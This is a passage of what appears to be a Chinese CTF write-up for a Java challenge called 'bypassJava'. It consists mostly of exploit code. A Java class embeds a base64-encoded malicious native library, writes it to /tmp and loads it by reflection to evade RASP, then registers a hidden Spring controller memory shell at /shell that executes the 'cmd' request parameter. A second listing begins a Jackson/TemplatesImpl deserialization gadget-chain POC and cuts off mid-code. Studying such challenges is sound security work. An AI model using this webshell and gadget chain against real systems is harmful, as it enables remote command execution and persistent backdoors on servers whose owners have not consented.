<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xalan<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>xsltc<span class="token punctuation">.</span>runtime<span class="token punctuation">.</span></span><span class="token class-name">AbstractTranslet</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xml<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>dtm<span class="token punctuation">.</span></span><span class="token class-name">DTMAxisIterator</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xml<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>serializer<span class="token punctuation">.</span></span><span class="token class-name">SerializationHandler</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>web<span class="token punctuation">.</span>context<span class="token punctuation">.</span></span><span class="token class-name">WebApplicationContext</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>web<span class="token punctuation">.</span>context<span class="token punctuation">.</span>request<span class="token punctuation">.</span></span><span class="token class-name">RequestContextHolder</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>web<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>mvc<span class="token punctuation">.</span>method<span class="token punctuation">.</span></span><span class="token class-name">RequestMappingInfo</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>web<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>mvc<span class="token punctuation">.</span>method<span class="token punctuation">.</span>annotation<span class="token punctuation">.</span></span><span class="token class-name">RequestMappingHandlerMapping</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletRequest</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletResponse</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">IOException</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">RandomAccessFile</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Constructor</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Field</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Method</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Base64</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Vector</span><span class="token punctuation">;</span>

<span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">EvilClass</span> <span class="token keyword">extends</span> <span class="token class-name">AbstractTranslet</span> <span class="token punctuation">{</span>

    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">native</span> <span class="token class-name">String</span> <span class="token function">execCmd</span><span class="token punctuation">(</span><span class="token class-name">String</span> cmd<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token comment">//恶意动态链接库文件的base64编码</span>
    <span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token keyword">final</span> <span class="token class-name">String</span> EVIL_JNI_BASE64 <span class="token operator">=</span> <span class="token string">"[base64]/[base64]/0EiDxAjDAAAAAAAAAAAA/zXiLwAA/yXkLwAADx9AAP8l4i8AAGgAAAAA6eD/////JdovAABoAQAAAOnQ/////yXSLwAAaAIAAADpwP////8lyi8AAGgDAAAA6bD/////JcIvAABoBAAAAOmg/////yW6LwAAaAUAAADpkP////8lsi8AAGgGAAAA6YD/////JVIvAABmkAAAAAAAAAAASI09oS8AAEiNBZovAABIOfh0FUiLBRYvAABIhcB0Cf/gDx+AAAAAAMMPH4AAAAAASI09cS8AAEiNNWovAABIKf5IifBIwe4/SMH4A0gBxkjR/nQUSIsF5S4AAEiFwHQI/+BmDx9EAADDDx+AAAAAAIA9MS8AAAB1L1VIgz3GLgAAAEiJ5XQMSIs9Ei8AAOhd////6Gj////GBQkvAAABXcMPH4AAAAAAww8fgAAAAADpe////1VIieVIgewgMAAASIm96M///0iJteDP//9Ii4Xoz///SI01dA4AAEiJx+js/v//SIlF+EiDffgAdT24AAAAAOtXSItV+EiNhfDP//++gAAAAEiJx+iS/v//SIXAdBlIjZXwz///SIuF4M///0iJ1kiJx+i0/v//SItF+EiJx+h4/v//hcB0ukiLRfhIicfoOP7//7gBAAAAycNVSInlSIHsoDAAAEiJvXjP//9IibVwz///SImVaM///0iLhXjP//9IiwBMi4BIBQAASIuNaM///0iLhXjP//+6AAAAAEiJzkiJx0H/0EiJRfhIx4Xwz///AAAAAEjHhfjP//8AAAAASI2FAND//7rwLwAAvgAAAABIicfowf3//0iNlfDP//9Ii0X4SInWSInH6Nv9//9Ix4WAz///AAAAAEjHhYjP//8AAAAASMeFkM///wAAAABIx4WYz///AAAAAEjHhaDP//8AAAAASMeFqM///wAAAABIx4Wwz///AAAAAEjHhbjP//8AAAAASMeFwM///wAAAABIx4XIz///AAAAAEjHhdDP//8AAAAASMeF2M///wAAAADHheDP//8AAAAASI2V8M///0iNhYDP//9IidZIicfoVP3//0iLhXjP//9IiwBIi4g4BQAASI2VgM///0iLhXjP//9IidZIicf/[base64]//0QAAACc8P//bAAAAGHx//+EAAAA+/H//6QAAAAUAAAAAAAAAAF6UgABeBABGwwHCJABAAAkAAAAHAAAANDv//+AAAAAAA4QRg4YSg8LdwiAAD8aOyozJCIAAAAAFAAAAEQAAAAo8P//CAAAAAAAAAAAAAAAHAAAAFwAAADV8P//mgAAAABBDhCGAkMNBgKVDAcIAAAcAAAAfAAAAE/x//[base64]/[base64]//28AAAAAkAQAAAAAAAD///9vAAAAAAEAAAAAAAAA8P//bwAAAABwBAAAAAAAAPn//[base64]/AAAAAAAAAAAAAAAAAAAAAAAAAwAVAABAAAAAAAAAAAAAAAAAAAAAAAAAAwAWAFBAAAAAAAAAAAAAAAAAAAAAAAAAAwAXAFhAAAAAAAAAAAAAAAAAAAAAAAAAAwAYAAAAAAAAAAAAAAAAAAAAAAABAAAABADx/[base64]/wAAAAAAAAAAAAAAAAAAAAABAAAABADx/wAAAAAAAAAAAAAAAAAAAAChAAAAAQAQAMggAAAAAAAAAAAAAAAAAAAAAAAABADx/[base64]//[base64]///9vAgAAAAAAAABwBAAAAAAAAHAEAAAAAAAAGgAAAAAAAAADAAAAAAAAAAIAAAAAAAAAAgAAAAAAAABVAAAA/v//[base64]/[base64]"</span><span class="token punctuation">;</span>
    <span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token keyword">final</span> <span class="token class-name">String</span> LIB_PATH <span class="token operator">=</span> <span class="token string">"/tmp/libcmd.so"</span><span class="token punctuation">;</span>

    <span class="token keyword">static</span> <span class="token punctuation">{</span>
        <span class="token keyword">try</span> <span class="token punctuation">{</span>
            <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> jniBytes <span class="token operator">=</span> <span class="token class-name">Base64</span><span class="token punctuation">.</span><span class="token function">getDecoder</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">decode</span><span class="token punctuation">(</span>EVIL_JNI_BASE64<span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">RandomAccessFile</span> randomAccessFile <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">RandomAccessFile</span><span class="token punctuation">(</span>LIB_PATH<span class="token punctuation">,</span> <span class="token string">"rw"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            randomAccessFile<span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>jniBytes<span class="token punctuation">)</span><span class="token punctuation">;</span>
            randomAccessFile<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

            <span class="token comment">//调用java.lang.ClassLoader$NativeLibrary类的load方法加载动态链接库</span>
            <span class="token class-name">ClassLoader</span> cmdLoader <span class="token operator">=</span> <span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token function">getClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Class</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> classLoaderClazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ClassLoader"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Class</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> nativeLibraryClazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ClassLoader$NativeLibrary"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Method</span> load <span class="token operator">=</span> nativeLibraryClazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"load"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            load<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Field</span> field <span class="token operator">=</span> classLoaderClazz<span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"nativeLibraries"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            field<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Vector</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">Object</span><span class="token punctuation">&gt;</span></span> libs <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Vector</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">Object</span><span class="token punctuation">&gt;</span></span><span class="token punctuation">)</span> field<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>cmdLoader<span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Constructor</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> nativeLibraryCons <span class="token operator">=</span> nativeLibraryClazz<span class="token punctuation">.</span><span class="token function">getDeclaredConstructor</span><span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            nativeLibraryCons<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Object</span> nativeLibraryObj <span class="token operator">=</span> nativeLibraryCons<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> LIB_PATH<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            libs<span class="token punctuation">.</span><span class="token function">addElement</span><span class="token punctuation">(</span>nativeLibraryObj<span class="token punctuation">)</span><span class="token punctuation">;</span>
            field<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>cmdLoader<span class="token punctuation">,</span> libs<span class="token punctuation">)</span><span class="token punctuation">;</span>
            load<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>nativeLibraryObj<span class="token punctuation">,</span> LIB_PATH<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>


            <span class="token class-name">WebApplicationContext</span> context <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">WebApplicationContext</span><span class="token punctuation">)</span> <span class="token class-name">RequestContextHolder</span><span class="token punctuation">.</span><span class="token function">currentRequestAttributes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getAttribute</span><span class="token punctuation">(</span><span class="token string">"org.springframework.web.servlet.DispatcherServlet.CONTEXT"</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">RequestMappingHandlerMapping</span> mappingHandlerMapping <span class="token operator">=</span> context<span class="token punctuation">.</span><span class="token function">getBean</span><span class="token punctuation">(</span><span class="token class-name">RequestMappingHandlerMapping</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Field</span> configField <span class="token operator">=</span> mappingHandlerMapping<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"config"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            configField<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">RequestMappingInfo<span class="token punctuation">.</span>BuilderConfiguration</span> config <span class="token operator">=</span>
                    <span class="token punctuation">(</span><span class="token class-name">RequestMappingInfo<span class="token punctuation">.</span>BuilderConfiguration</span><span class="token punctuation">)</span> configField<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>mappingHandlerMapping<span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">Method</span> method2 <span class="token operator">=</span> <span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"shell"</span><span class="token punctuation">,</span> <span class="token class-name">HttpServletRequest</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">RequestMappingInfo</span> info <span class="token operator">=</span> <span class="token class-name">RequestMappingInfo</span><span class="token punctuation">.</span><span class="token function">paths</span><span class="token punctuation">(</span><span class="token string">"/shell"</span><span class="token punctuation">)</span>
                    <span class="token punctuation">.</span><span class="token function">options</span><span class="token punctuation">(</span>config<span class="token punctuation">)</span>
                    <span class="token punctuation">.</span><span class="token function">build</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token class-name">EvilClass</span> springControllerMemShell <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">EvilClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            mappingHandlerMapping<span class="token punctuation">.</span><span class="token function">registerMapping</span><span class="token punctuation">(</span>info<span class="token punctuation">,</span> springControllerMemShell<span class="token punctuation">,</span> method2<span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token punctuation">}</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> hi<span class="token punctuation">)</span> <span class="token punctuation">{</span>
            hi<span class="token punctuation">.</span><span class="token function">printStackTrace</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token punctuation">}</span>
    <span class="token punctuation">}</span>

    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">shell</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> request<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> response<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">IOException</span> <span class="token punctuation">{</span>

        <span class="token class-name">String</span> cmd <span class="token operator">=</span> request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token string">"cmd"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token keyword">if</span> <span class="token punctuation">(</span>cmd <span class="token operator">!=</span> <span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>
            <span class="token class-name">String</span> execRes <span class="token operator">=</span> <span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token function">execCmd</span><span class="token punctuation">(</span>cmd<span class="token punctuation">)</span><span class="token punctuation">;</span>
            response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>execRes<span class="token punctuation">)</span><span class="token punctuation">;</span>
            response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">flush</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token punctuation">}</span>
    <span class="token punctuation">}</span>

    <span class="token punctuation annotation">@Override</span>
    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">transform</span><span class="token punctuation">(</span><span class="token class-name">DOM</span> document<span class="token punctuation">,</span> <span class="token class-name">SerializationHandler</span><span class="token punctuation">[</span><span class="token punctuation">]</span> handlers<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">TransletException</span> <span class="token punctuation">{</span>

    <span class="token punctuation">}</span>

    <span class="token punctuation annotation">@Override</span>
    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">transform</span><span class="token punctuation">(</span><span class="token class-name">DOM</span> document<span class="token punctuation">,</span> <span class="token class-name">DTMAxisIterator</span> iterator<span class="token punctuation">,</span> <span class="token class-name">SerializationHandler</span> handler<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">TransletException</span> <span class="token punctuation">{</span>

    <span class="token punctuation">}</span>
<span class="token punctuation">}</span>
<span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="打入内存马执行命令拿到flag"><a href="#打入内存马执行命令拿到flag" class="headerlink" title="打入内存马执行命令拿到flag"></a>打入内存马执行命令拿到flag</h3><p>利用反序列化加载上面的恶意类打入内存马，加载JNI来绕过RASP执行命令</p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676611391-a9e68684-b9f4-4b4d-8703-c861ef7931cd.png" aria-label="illustration" data-caption="shell" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="shell" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676611391-a9e68684-b9f4-4b4d-8703-c861ef7931cd.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676611391-a9e68684-b9f4-4b4d-8703-c861ef7931cd.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><h3 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h3><p>生成payload的POC如下</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>fasterxml<span class="token punctuation">.</span>jackson<span class="token punctuation">.</span>databind<span class="token punctuation">.</span>node<span class="token punctuation">.</span></span><span class="token class-name">POJONode</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>bcel<span class="token punctuation">.</span>internal<span class="token punctuation">.</span></span><span class="token class-name">Repository</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xalan<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>xsltc<span class="token punctuation">.</span>trax<span class="token punctuation">.</span></span><span class="token class-name">TemplatesImpl</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">javassist<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>aop<span class="token punctuation">.</span>framework<span class="token punctuation">.</span></span><span class="token class-name">AdvisedSupport</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>management<span class="token punctuation">.</span></span><span class="token class-name">BadAttributeValueExpException</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>xml<span class="token punctuation">.</span>transform<span class="token punctuation">.</span></span><span class="token class-name">Templates</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Base64</span><span class="token punctuation">;</span>

<span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Poc0</span> <span class="token punctuation">{</span>

    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">{</span>

        <span class="token class-name">ClassPool</span> pool <span class="token operator">=</span> <span class="token class-name">ClassPool</span><span class="token punctuation">.</span><span class="token function">getDefault</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">CtClass</span> ctClass0 <span class="token operator">=</span> pool<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">"com.fasterxml.jackson.databind.node.BaseJsonNode"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">CtMethod</span> writeReplace <span class="token operator">=</span> ctClass0<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"writeReplace"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        ctClass0<span class="token punctuation">.</span><span class="token function">removeMethod</span><span class="token punctuation">(</span>writeReplace<span class="token punctuation">)</span><span class="token punctuation">;</span>
        ctClass0<span class="token punctuation">.</span><span class="token function">toClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> bytes <span class="token operator">=</span> <span class="token class-name">Repository</span><span class="token punctuation">.</span><span class="token function">lookupClass</span><span class="token punctuation">(</span><span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token class-name">Templates</span> templatesImpl <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">TemplatesImpl</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">setFieldValue</span><span class="token punctuation">(</span>templatesImpl<span class="token punctuation">,</span> <span class="token string">"_bytecodes"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">{</span>bytes<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">setFieldValue</span><span class="token punctuation">(</span>templatesImpl<span class="token punctuation">,</span> <span class="token string">"_name"</span><span class="token punctuation">,</span> <span class="token string">"test"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">setFieldValue</span><span class="token punctuation">(</span>templatesImpl<span class="token punctuation">,</span> <span class="token string">"_tfactory"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token comment">//利用 JdkDynamicAopProxy 进行封装使其稳定触发</span>
        <span class="token class-name">Class</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"org.springframework.aop.framework.JdkDynamicAopProxy"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">Constructor</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> cons <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredConstructor</span><span class="token punctuation">(</span><span class="token class-name">AdvisedSupport</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        cons<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">AdvisedSupport</span> advisedSupport <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">AdvisedSupport</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        advisedSupport<span class="token punctuation">.</span><span class="token function">setTarget</span><span class="token punctuation">(</span>templatesImpl<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">InvocationHandler</span> handler <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">InvocationHandler</span><span class="token punctuation">)</span> cons<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span>advisedSupport<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">Object</span> proxyObj <span class="token operator">=</span> <span class="token class-name">Proxy</span><span class="token punctuation">.</span><span class="token function">newProxyInstance</span><span class="token punctuation">(</span>clazz<span class="token punctuation">.</span><span class="token function">getClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Class</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">{</span><span class="token class-name">Templates</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">}</span><span class="token punctuation">,</span> handler<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">POJONode</span> jsonNodes <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">POJONode</span><span class="token punctuation">(</span>proxyObj<span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token class-name">BadAttributeValueExpException</span> exp <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">BadAttributeValueExpException</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
